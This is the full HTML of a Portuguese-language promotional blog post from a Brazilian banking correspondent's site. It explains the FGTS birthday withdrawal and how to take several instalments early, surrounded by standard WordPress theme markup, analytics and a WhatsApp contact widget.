.page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:16px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:26px;line-height:1.2;font-weight:700}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-822 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-sem-categoria has-blog-grid elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MD4RJGM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header center-menu clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://saquefgts.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="646" height="81" src="https://saquefgts.com.br/wp-content/uploads/2021/06/saque-fgts-logo.png" class="custom-logo" alt="Saque FGTS" decoding="async" srcset="https://saquefgts.com.br/wp-content/uploads/2021/06/saque-fgts-logo.png 646w, https://saquefgts.com.br/wp-content/uploads/2021/06/saque-fgts-logo-300x38.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://link.apisaquefgts.uk/link" class="menu-link"><span class="text-wrap"><i class="icon before line-icon icon-check" aria-hidden="true"></i><span class="menu-text">Sacar FGTS Agora</span></span></a></li><li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-215"><a href="https://saquefgts.com.br/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://link.apisaquefgts.uk/link" class="menu-link"><span class="text-wrap">Contato</span></a></li><li class="search-toggle-li" ><a href="https://saquefgts.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://saquefgts.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://saquefgts.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://link.apisaquefgts.uk/link"><i class="icon before line-icon icon-check" aria-hidden="true"></i><span class="menu-text">Sacar FGTS Agora</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-215"><a href="https://saquefgts.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://link.apisaquefgts.uk/link">Contato</a></li>
<li class="search-toggle-li" ><a href="https://saquefgts.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://saquefgts.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Saiba quanto você pode antecipar do seu saque aniversário</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-822">

	
<ul class="meta ospm-none clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://saquefgts.com.br/author/michael/" title="Posts de Michael" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Michael</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>8 de maio de 2022</li>
		
		
		
		
		
	
</ul>


<div class="thumbnail">

	<img width="1200" height="800" src="https://saquefgts.com.br/wp-content/uploads/2022/09/saiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario.jpg" class="attachment-full size-full wp-post-image" alt="No momento, você está visualizando Saiba quanto você pode antecipar do seu saque aniversário" itemprop="image" decoding="async" srcset="https://saquefgts.com.br/wp-content/uploads/2022/09/saiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario.jpg 1200w, https://saquefgts.com.br/wp-content/uploads/2022/09/saiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario-300x200.jpg 300w, https://saquefgts.com.br/wp-content/uploads/2022/09/saiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario-1024x683.jpg 1024w, https://saquefgts.com.br/wp-content/uploads/2022/09/saiba-quanto-voce-pode-antecipar-do-seu-saque-aniversario-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	
<p>Com várias mudanças no mercado financeiro nacional, em que há uma alta dos preços, da condição de vida, do endividamento e dificuldade de manter as contas em dia, ter uma fonte de renda extra para ajudar nesses tempos de crises é mais do que necessário.</p>



<p>Principalmente após a pandemia, em que devido ao momento crítico vivenciado e os tempos de <em>lockdown</em>, a população se viu sem saída e sem ter como conseguir dinheiro para sair dessa situação e vivenciar uma <strong>vida financeira mais tranquila e estável</strong>.</p>



<p>Todavia, até mesmo um pouco antes desses acontecimento, em 2019, o Governo Federal já estava ampliando possibilidades dos trabalhadores terem acesso ao seu próprio dinheiro, pelo FGTS, a partir da criação de uma modalidade conhecida como saque aniversário.</p>



<p>Após a implantação dessa modalidade, muitos brasileiros começaram a optar por essa opção e conseguiram com que fosse liberado uma parcela do seu FGTS, mesmo sem ter sido demitido, de forma a contribuir com as contas e possibilitar concretização de sonhos.</p>



<p>Contudo, não para por aí. A partir da criação do saque aniversário do FGTS, foi desenvolvida a possibilidade de<strong> antecipar saque aniversário</strong>, de forma bem simples e prática. Ficou curioso? Então venha com a gente e entenda melhor esse cenário.</p>



<h2 class="wp-block-heading">Afinal, o que é antecipar saque aniversário do FGTS?</h2>



<p>Antes de entender quanto é permitido sacar, é importante saber o que é antecipar saque aniversário do FGTS e como a partir dessa modalidade vem sendo a luz no fim do túnel para que as pessoas tenham acesso mais direto ao seu dinheiro e <a href="https://saquefgts.com.br/aprenda-a-usar-seu-fgts-de-maneira-consciente/"><strong>aplique onde precisar</strong></a>.</p>



<p><strong>Antecipar saque aniversário</strong> é uma ampliação da modalidade saque aniversário por si só. Acontece que no saque aniversário, todo ano, no mês de aniversário do trabalhador, ficará disponível a possibilidade de receber um determinado valor do seu saldo total de FGTS.</p>



<p>A diferença de antecipar saque aniversário é que, como o próprio nome diz, além desse valor garantido anualmente no mês do aniversário, o trabalhador poderá de uma só vez, <strong>antecipar várias parcelas de saque aniversário</strong>, recebendo tudo de uma só vez.</p>



<p>Assim, não precisa esperar o mês de aniversário ou contar com apenas o valor referente àquele mês. Ao antecipar saque aniversário, <strong>um valor maior será liberado</strong>, direto na conta de preferência do trabalhador, além de poder ser <strong>feito a qualquer tempo.</strong></p>



<p>Sem consulta ao SPC SERASA, análise do salário e condições de vida do trabalhador e toda a burocracia encontrada na contratação de outros empréstimos, aqui tudo é bem simples, afinal, o trabalhador estará tendo acesso ao dinheiro que já é seu.</p>



<h2 class="wp-block-heading">Quanto posso sacar do saque aniversário?</h2>



<p>Para entender melhor sobre o saque aniversário, uma excelente forma é saber quanto pode ser sacado nessa modalidade, já que assim, permite entender também a análise e mecanismo utilizado para <strong>antecipar saque aniversário e obter mais dinheiro</strong>.</p>



<p>Aqui, considerando a modalidade saque aniversário, o valor que poderá ser sacado será de acordo com o <a href="https://saquefgts.com.br/saque-aniversario-do-fgts-solicite-o-emprestimo-online-a-partir-de-r-30000/"><strong>valor total de FGTS</strong></a> que o trabalhador possui, mais uma parcela fixa tabelada, de forma a liberar o dinheiro baseado nessas análises.&nbsp;</p>



<p>Significa que, ao analisar o valor total de FGTS, quanto menor for o saldo, maior será a porcentagem a ser retirada, percorrendo um caminho contrário quando inverter essa situação.</p>



<p>Com isso, após <strong>aderir a modalidade saque aniversário no aplicativo FGTS</strong>, o cálculo será realizado, liberando o valor adequado e permitindo que o trabalhador possa desfrutar sem preocupações com devolução do valor ou parcelas externas.</p>



<h2 class="wp-block-heading">Quanto posso antecipar no saque aniversário do FGTS?</h2>



<p>Finalmente, é preciso saber quanto pode ser sacado ao antecipar saque aniversário, e como é definido esse valor, além do cuidado em analisar cada caso e oferecer a melhor possibilidade para o trabalhador sempre.</p>



<p>Assim, ao antecipar saque aniversário o valor a ser calculado é liberado conforme quantas parcelas foi optada pelo trabalhador, o que vai depender do saldo que possui de FGTS, se está livre ou comprometido por outras operações e se a modalidade está ativada para isso.</p>



<p>Nesse sentido, após informar o saldo total de FGTS, será simulado a <strong>melhor possibilidade para o trabalhador</strong>, informando até quantas parcelas podem ser antecipadas e como proceder, de forma que atenda às suas expectativas e auxilie no dia a dia.&nbsp;</p>



<p>Dessa forma, resumidamente, <a href="https://saquefgts.com.br/guia-completo-para-fazer-a-antecipacao-do-fgts/"><strong>para antecipar saque aniversário é preciso</strong></a>:</p>



<ul class="wp-block-list"><li>Ter saldo de FGTS disponível;</li><li>Aderir a modalidade saque aniversário no aplicativo;</li><li>Entrar em contato com uma instituição financeira de confiança;</li><li>Simular, entender e assim, antecipar saque aniversário com simplicidade, rapidez e confiança.</li></ul>



<p>Viu como é fácil? Sem toda aquela burocracia encontrada em outros empréstimos e todas as dores de cabeça para comprovar renda e ter que pagar mensalmente a devolução do valor emprestado, ao antecipar saque aniversário, problemas como esse estão bem longe de ser uma preocupação.</p>



<h2 class="wp-block-heading">Antecipe seu saque aniversário do FGTS</h2>



<p>Depois de conhecer a modalidade saque aniversário individual e como antecipar saque aniversário, não deixe suas contas atrasadas ou adie mais uma vez os seus sonhos. <strong>Busque a liberação do seu FGTS</strong> sem burocracias e diretamente para você.</p>



<p>Através da antecipação do saque aniversário, além de <strong>não precisar esperar o mês do seu aniversário para ter acesso</strong>, o valor é muito maior, visto que libera mais parcelas de uma só vez.&nbsp;<br>Com essa possibilidade de ter dinheiro agora em suas mãos, duvido que vai querer perder! Por isso, não perca mais tempo e <a href="https://saquefgts.com.br/"><strong>Antecipe Já</strong></a> o seu saque do FGTS, fazendo com que a sua dificuldade financeira se torne história para contar após a sua prosperidade.</p>

</div><!-- .entry -->


	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-858 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://saquefgts.com.br/o-saque-aniversario-pode-ser-cancelado/" class="related-thumb">

								<img width="768" height="512" src="https://saquefgts.com.br/wp-content/uploads/2022/10/saque-aniversario-pode-ser-cancelado-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Leia mais sobre o artigo O saque aniversário pode ser cancelado?" itemprop="image" decoding="async" srcset="https://saquefgts.com.br/wp-content/uploads/2022/10/saque-aniversario-pode-ser-cancelado-768x512.jpg 768w, https://saquefgts.com.br/wp-content/uploads/2022/10/saque-aniversario-pode-ser-cancelado-300x200.jpg 300w, https://saquefgts.com.br/wp-content/uploads/2022/10/saque-aniversario-pode-ser-cancelado-1024x682.jpg 1024w, https://saquefgts.com.br/wp-content/uploads/2022/10/saque-aniversario-pode-ser-cancelado-1536x1024.jpg 1536w, https://saquefgts.com.br/wp-content/uploads/2022/10/saque-aniversario-pode-ser-cancelado.jpg 2000w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://saquefgts.com.br/o-saque-aniversario-pode-ser-cancelado/" rel="bookmark">O saque aniversário pode ser cancelado?</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-07-10T15:58:00-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>10 de julho de 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-788 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://saquefgts.com.br/use-seu-fgts-como-garantia-para-fazer-emprestimo/" class="related-thumb">

								<img width="768" height="432" src="https://saquefgts.com.br/wp-content/uploads/2022/08/use-seu-fgts-como-garantia-para-fazer-emprestimo-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Leia mais sobre o artigo Use seu FGTS como garantia para fazer empréstimo" itemprop="image" decoding="async" srcset="https://saquefgts.com.br/wp-content/uploads/2022/08/use-seu-fgts-como-garantia-para-fazer-emprestimo-768x432.png 768w, https://saquefgts.com.br/wp-content/uploads/2022/08/use-seu-fgts-como-garantia-para-fazer-emprestimo-300x169.png 300w, https://saquefgts.com.br/wp-content/uploads/2022/08/use-seu-fgts-como-garantia-para-fazer-emprestimo-1024x576.png 1024w, https://saquefgts.com.br/wp-content/uploads/2022/08/use-seu-fgts-como-garantia-para-fazer-emprestimo.png 1280w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://saquefgts.com.br/use-seu-fgts-como-garantia-para-fazer-emprestimo/" rel="bookmark">Use seu FGTS como garantia para fazer empréstimo</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-04-10T12:12:00-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>10 de abril de 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-377 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://saquefgts.com.br/3-formas-de-sacar-o-fgts-quando-quiser/" class="related-thumb">

								<img width="768" height="460" src="https://saquefgts.com.br/wp-content/uploads/2021/11/carteira-trabalho-sacar-fgts-quando-quiser-768x460.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Leia mais sobre o artigo 3 formas de sacar o FGTS quando quiser" itemprop="image" decoding="async" srcset="https://saquefgts.com.br/wp-content/uploads/2021/11/carteira-trabalho-sacar-fgts-quando-quiser-768x460.jpg 768w, https://saquefgts.com.br/wp-content/uploads/2021/11/carteira-trabalho-sacar-fgts-quando-quiser-300x180.jpg 300w, https://saquefgts.com.br/wp-content/uploads/2021/11/carteira-trabalho-sacar-fgts-quando-quiser-1024x614.jpg 1024w, https://saquefgts.com.br/wp-content/uploads/2021/11/carteira-trabalho-sacar-fgts-quando-quiser.jpg 1491w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://saquefgts.com.br/3-formas-de-sacar-o-fgts-quando-quiser/" rel="bookmark">3 formas de sacar o FGTS quando quiser</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2021-10-08T11:05:00-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>8 de outubro de 2021</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




<section id="comments" class="comments-area clr has-comments">

	
	
		<h3 class="theme-heading comments-title">
			<span class="text">Este post tem 3 comentários</span>
		</h3>

		<ol class="comment-list">
			
		<li class="pingback even thread-even depth-1" id="comment-294">

			<article id="comment-294" class="comment-container">
				<p>Pingback: <span  itemprop="name"><a href="https://saquefgts.com.br/saiba-se-seu-fgts-esta-sendo-depositado/" class="url" rel="ugc">Saiba se seu FGTS está sendo depositado &#8211; Saque FGTS</a></span> </p>
			</article>

				</li><!-- #comment-## -->

		<li class="pingback odd alt thread-odd thread-alt depth-1" id="comment-305">

			<article id="comment-305" class="comment-container">
				<p>Pingback: <span  itemprop="name"><a href="https://emprestimofgts.com.br/dicas-praticas-para-sair-do-vermelho-e-manter-a-saude-financeira/" class="url" rel="ugc external nofollow">Dicas práticas para sair do vermelho e manter a saúde financeira &#8211; Empréstimo FGTS</a></span> </p>
			</article>

				</li><!-- #comment-## -->

		<li class="pingback even thread-even depth-1" id="comment-306">

			<article id="comment-306" class="comment-container">
				<p>Pingback: <span  itemprop="name"><a href="https://emprestimofgts.com.br/saiba-se-seu-fgts-esta-sendo-depositado/" class="url" rel="ugc external nofollow">Saiba se seu FGTS está sendo depositado &#8211; Empréstimo FGTS</a></span> </p>
			</article>

				</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
					<p class="no-comments">Os comentários estão encerrados.</p>
		
	
	
</section><!-- #comments -->

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_2 col col-1">
				<div id="block-3" class="footer-widget widget_block widget_text clr">
<p>O <strong><a href="https://saquefgts.com.br/" data-type="URL" data-id="https://saquefgts.com.br/">Saque FGTS</a></strong> não é uma financeira, é um correspondente bancário com <strong>15 anos</strong> de atuação. Como correspondente bancário, seguimos as diretrizes do Banco Central do Brasil, nos termos da Resolução nº. 3.954, de 24 de fevereiro de 2011.</p>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_2 col col-2">
					<div id="ocean_contact_info-3" class="footer-widget widget-oceanwp-contact-info clr"><ul class="contact-info-widget no-icons"><li class="address"><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Rua Rio de Janeiro, 600 - 7º andar</span><span class="oceanwp-contact-text">Centro, Belo Horizonte - MG - Brasil - CEP 30160-041</span></div></li><li class="phone"><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Fale conosco</span><a href="tel:https://api.whatsapp.com/send?phone=5531993541467&amp;text=Ol%C3%A1!%20Quero%20simular%20a%20antecipa%C3%A7%C3%A3o%20do%20meu%20FGTS%2C%20podem%20me%20ajudar%3F"><span class="oceanwp-contact-text">3199354-1467</span></a><span class="screen-reader-text">Abre em seu aplicativo</span></div></li><li class="email"><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Dúvidas?</span><span class="oceanwp-contact-text"><a href="mailto:antec&#105;&#112;&#097;&#114;&#064;&#115;&#097;&#113;&#117;e&#102;&#103;&#116;&#115;.&#099;om.br">antecipar@saquefgts.com.br</a><span class="screen-reader-text">Abre em seu aplicativo</span></span></div></li><li class="web"><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">WhatsApp</span><span class="oceanwp-contact-text"><a href="https://api.whatsapp.com/send?phone=5531993541467&#038;text=Ol%C3%A1!%20Quero%20simular%20a%20antecipa%C3%A7%C3%A3o%20do%20meu%20FGTS%2C%20podem%20me%20ajudar%3F" target="_self" >3199354-1467</a></span></div></li></ul></div>				</div><!-- .footer-one-box -->
				
			
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2026 Saque FGTS - Feito com ❤ para o trabalhador brasileiro por MicAof - CNPJ 37.064.553/0001-18			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="hollerbox-popup-content">
					</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:22px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#5cb85c;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;5531993541467&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Ajuda&quot;,&quot;message&quot;:&quot;Ol\u00e1! Quero simular o saque do meu FGTS, podem me ajudar?&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;America\/Sao_Paulo&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:0,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Antecipar Saque&quot;,&quot;message&quot;:&quot;Ol\u00e1! Quero simular o saque do meu FGTS, podem me ajudar?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;5531993541467&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
